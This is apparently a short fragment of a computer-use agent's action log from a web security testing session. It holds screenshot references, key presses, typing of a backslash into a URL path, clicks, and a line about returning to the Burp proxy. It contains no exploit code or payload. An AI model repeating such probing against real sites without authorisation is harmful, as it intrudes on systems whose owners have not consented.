
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")

key("BackSpace")
key("BackSpace")
key("BackSpace")

key("BackSpace")
key("BackSpace")
key("BackSpace")

type("\\")
key("Return")

Remove the backslash from the address's file path and return to Burp.
left_click(839, 232)
left_click(836, 232)
key("BackSpace")
left_click(1044, 461)
left_click(1505, 405)
